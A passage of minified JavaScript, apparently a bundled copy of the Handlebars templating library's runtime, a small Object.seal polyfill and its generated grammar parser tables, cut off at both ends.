s.isTop=!0,s._setup=function(r){r.partial?(i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators):(i.helpers=i.merge(r.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(r.decorators,e.decorators)))},s._child=function(e,r,s,a){if(t.useBlockParams&&!s)throw new m["default"]("must pass block params");if(t.useDepths&&!a)throw new m["default"]("must pass parent depths");return n(i,e,t[e],r,0,s,a)},s}function n(t,e,r,s,i,n,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||s,n&&[i.blockParams].concat(n),o)}return(o=h(r,o,t,a,s,n)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function a(t,e,r){return t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name],t}function o(t,e,r){var s=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;if(r.fn&&r.fn!==c&&function(){r.data=g.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=g.createFrame(r.data),r.data["partial-block"]=s,t(e,r)},t.partials&&(r.partials=d.extend({},r.partials,t.partials))}(),void 0===t&&i&&(t=i),void 0===t)throw new m["default"]("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)}function c(){return""}function l(t,e){return e&&"root"in e||((e=e?g.createFrame(e):{}).root=t),e}function h(t,e,r,s,i,n){if(t.decorator){var a={};e=t.decorator(e,a,r,s&&s[0],i,n,s),d.extend(e,a)}return e}var p=r(23)["default"],u=r(3)["default"],f=r(1)["default"];e.__esModule=!0,e.checkRevision=s,e.template=i,e.wrapProgram=n,e.resolvePartial=a,e.invokePartial=o,e.noop=c;var d=u(r(5)),m=f(r(6)),g=r(4)},function(t,e,r){t.exports={"default":r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var s=r(26);r(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var s=r(28),i=r(30),n=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),s(s.S+s.F*n(function(){r(1)}),"Object",a)}},function(t,e,r){var s=r(29),i=r(30),n=r(31),a="prototype",o=function(t,e,r){var c,l,h,p=t&o.F,u=t&o.G,f=t&o.S,d=t&o.P,m=t&o.B,g=t&o.W,v=u?i:i[e]||(i[e]={}),y=u?s:f?s[e]:(s[e]||{})[a];for(c in u&&(r=e),r)(l=!p&&y&&c in y)&&c in v||(h=l?y[c]:r[c],v[c]=u&&"function"!=typeof y[c]?r[c]:m&&l?n(h,s):g&&y[c]==h?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[a]=t[a],e}(h):d&&"function"==typeof h?n(Function.call,h):h,d&&((v[a]||(v[a]={}))[c]=h))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,t.exports=o},function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,e,r){var s=r(32);t.exports=function(t,e,r){if(s(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,s){return t.call(e,r,s)};case 3:return function(r,s,i){return t.call(e,r,s,i)}}return function(){return t.apply(e,arguments)}}},function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e["default"]=function(t){var e=void 0!==r?r:window,s=e.baHandlebars;t.noConflict=function(){return e.baHandlebars===t&&(e.baHandlebars=s),t}},t.exports=e["default"]}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){return"Program"===t.type?t:(a["default"].yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o["default"](e).accept(a["default"].parse(t)))}var i=r(1)["default"],n=r(3)["default"];e.__esModule=!0,e.parse=s;var a=i(r(37)),o=i(r(38)),c=n(r(40)),l=r(5);e.parser=a["default"];var h={};l.extend(h,c)},function(t,e){"use strict";e.__esModule=!0;var r=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,s,i,n){var a=n.length-1;switch(i){case 1:return n[a-1];case 2:this.$=s.prepareProgram(n[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=n[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(n[a]),strip:s.stripFlags(n[a],n[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:n[a],value:n[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(n[a-2],n[a-1],n[a],this._$);break;case 12:this.$={path:n[a-3],params:n[a-2],hash:n[a-1]};break;case 13:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!1,this._$);break;case 14:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!0,this._$);break;case 15:this.$={open:n[a-5],path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 16:case 17:this.$={path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 18:this.$={strip:s.stripFlags(n[a-1],n[a-1]),program:n[a]};break;case 19:var o=s.prepareBlock(n[a-2],n[a-1],n[a],n[a],!1,this._$),c=s.prepareProgram([o],n[a-1].loc);c.chained=!0,this.$={strip:n[a-2].strip,program:c,chain:!0};break;case 20:this.$=n[a];break;case 21:this.$={path:n[a-1],strip:s.stripFlags(n[a-2],n[a])};break;case 22:case 23:this.$=s.prepareMustache(n[a-3],n[a-2],n[a-1],n[a-4],s.stripFlags(n[a-4],n[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:n[a-3],params:n[a-2],hash:n[a-1],indent:"",strip:s.stripFlags(n[a-4],n[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(n[a-2],n[a-1],n[a],this._$);break;case 26:this.$={path:n[a-3],params:n[a-2],hash:n[a-1],strip:s.stripFlags(n[a-4],n[a])};break;case 27:case 28:this.$=n[a];break;case 29:this.$={type:"SubExpression",path:n[a-3],params:n[a-2],hash:n[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:n[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(n[a-2]),value:n[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(n[a-1]);break;case 33:case 34:this.$=n[a];break;case 35:this.$={type:"StringLiteral",value:n[a],original:n[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(n[a]),original:Number(n[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===n[a],original:"true"===n[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=n[a];break;case 42:this.$=s.preparePath(!0,n[a],this._$);break;case 43:this.$=s.preparePath(!1,n[a],this._$);break;case 44:n[a-2].push({part:s.id(n[a]),original:n[a],separator:n[a-1]}),this.$=n[a-2];break;case 45:this.$=[{part:s.id(n[a]),original:n[a]}];break;case 46:this.$=[];break;case 47:n[a-1].push(n[a]);break;case 48:this.$=[n[a]];break;case 49:n[a-1].push(n[a]);break;case 50:this.$=[];break;case 51:n[a-1].push(n[a]);break;case 58:this.$=[];break;case 59:n[a-1].push(n[a]);break;case 64:this.$=[];break;case 65:n[a-1].push(n[a]);break;case 70:this.$=[];break;case 71:n[a-1].push(n[a]);break;case 78:this.$=[];break;case 79:n[a-1].push(n[a]);break;case 82:this.$=[];break;case 83:n[a-1].push(n[a]);break;case 86:this.$=[];break;case 87:n[a-1].push(n[a]);break;case 90:this.$=[];break;case 91:n[a-1].push(n[a]);break;case 94:this.$=[];break;case 95:n[a-1].push(n[a]);break;case 98:this.$=[n[a]];break;case 99:n[a-1].push(n[a]);break;case 100:this.$=[n[a]];break;case 101:n[a-1].push(n[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],
41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t){throw new Error(t)},parse:function(t){function e(){var t;return"number"!=typeof(t=r.lexer.lex()||1)&&(t=r.symbols_[t]||t),t}var r=this,s=[0],i=[null],n=[],a=this.table,o="",c=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var p=this.lexer.yylloc;n.push(p);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var f,d,m,g,v,y,k,S,b,_={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null!=f||(f=e()),g=a[m]&&a[m][f]),void 0===g||!g.length||!g[0]){var P="";if(!h){for(y in b=[],a[m])this.terminals_[y]&&y>2&&b.push("'"+this.terminals_[y]+"'");P=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[f]||f)+"'":"Parse error on line 